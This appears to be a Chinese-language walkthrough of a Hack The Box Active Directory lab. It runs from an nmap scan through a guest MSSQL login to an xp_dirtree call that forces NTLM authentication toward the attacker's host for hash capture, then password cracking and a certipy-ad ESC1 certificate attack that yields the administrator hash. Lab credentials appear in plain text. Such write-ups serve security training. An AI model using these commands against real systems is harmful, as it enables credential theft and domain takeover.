扫描端口
nmap -sC -sV -p- -v -Pn -T4 10.10.11.202
Host is up (0.39s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-09 10:24:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c c647 ebb2 c23e f472 1d70 2880 9d82
|_SHA-1: d88d 12ae 8a50 fcf1 2242 909e 3dd7 5cff 92d1 a480
|_ssl-date: 2025-01-09T10:25:56+00:00; +7h59m59s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c c647 ebb2 c23e f472 1d70 2880 9d82
|_SHA-1: d88d 12ae 8a50 fcf1 2242 909e 3dd7 5cff 92d1 a480
|_ssl-date: 2025-01-09T10:25:56+00:00; +8h00m00s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-08T23:59:52
| Not valid after: 2055-01-08T23:59:52
| MD5: d92c 4005 ca13 27ad 7f6b 089d 4932 3844
|_SHA-1: e98d 00d2 8113 a4c9 65ab b643 d3c0 8e05 b6b0 91e5
|ssl-date: 2025-01-09T10:25:58+00:00; +8h00m00s from scanner time.
| ms-sql-ntlm-info:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
| Product_Version: 10.0.17763
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-09T10:25:57+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c c647 ebb2 c23e f472 1d70 2880 9d82
|_SHA-1: d88d 12ae 8a50 fcf1 2242 909e 3dd7 5cff 92d1 a480
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c c647 ebb2 c23e f472 1d70 2880 9d82
|_SHA-1: d88d 12ae 8a50 fcf1 2242 909e 3dd7 5cff 92d1 a480
|_ssl-date: 2025-01-09T10:25:56+00:00; +8h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
49721/tcp open msrpc Microsoft Windows RPC
49742/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
| smb2-time:
| date: 2025-01-09T10:25:19
| start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 10:26
Completed NSE at 10:26, 0.00s elapsed
Initiating NSE at 10:26
Completed NSE at 10:26, 0.00s elapsed
Initiating NSE at 10:26
Completed NSE at 10:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 883.98 seconds
Raw packets sent: 196997 (8.668MB) | Rcvd: 656 (54.994KB)
注意到有1433mssql端口这可能是一个突破口
smb服务探测
未授权身份可登录

查看共享目录权限

在public下发现一个pdf文件,下载下来

查看
发现一游客的账号和密码

尝试登录mssql,成功登录
impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@10.10.11.202

没有搜集到什么有用的信息
测试smb登录,同匿名登录一样
回到mssql,发现可用xp_dirtree过程调用,利用它触发ntlm验证
xp_dirtree \10.10.16.18\test
responder监听

得到一个用户和hash

爆破

得到一用户和密码REGGIE1234ronnie (sql_svc)
远程登录

发现有一个用户ryan.cooper
发现有sql server的软件
在日志中发现一备份文件

分析发现一个密码

尝试登录,成功登录
ryan.cooper:NuclearMosquito3

发现目录下有一个certify.exe文件,猜测装有adcs
发现漏洞
certipy-ad find -u Ryan.Cooper -p NuclearMosquito3 -vulnerable -dc-ip 10.10.11.202

利用esc1
certipy-ad req -u Ryan.Cooper@sequel.htb -p 'NuclearMosquito3' -target 10.10.11.202 -dc-ip 10.10.11.202 -ca sequel-DC-CA -template UserAuthentication -upn administrator@sequel.htb -debug

同步时间
关闭自动更新
timedatectl set-ntp off
同步时间
rdate -n 10.10.11.202
获取到管理员hash

登录administrator